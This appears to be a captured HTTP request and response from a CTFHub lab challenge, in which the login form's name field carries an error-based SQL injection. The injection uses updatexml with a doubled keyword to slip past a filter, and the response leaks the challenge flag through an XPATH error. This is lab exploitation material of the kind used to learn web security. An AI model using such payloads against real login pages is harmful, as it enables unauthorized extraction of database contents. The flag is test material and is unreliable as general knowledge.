 Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 91
Origin: http://challenge-47f7c2875975c42c.sandbox.ctfhub.com:10080
Connection: close
Referer:
http://challenge-47f7c2875975c42c.sandbox.ctfhub.com:10080/login.php?tips=1
name=admin' and updatexml(1,concat(0x7e,(seselectlect flag from
fl4g),0x7e),1)#&pass=111111
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sun, 09 May 2021 09:28:09 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 114
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
string(50) "XPATH syntax error: '~n1book{login_sqli_is_nice}~'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
? < + > Type a search term
440 byte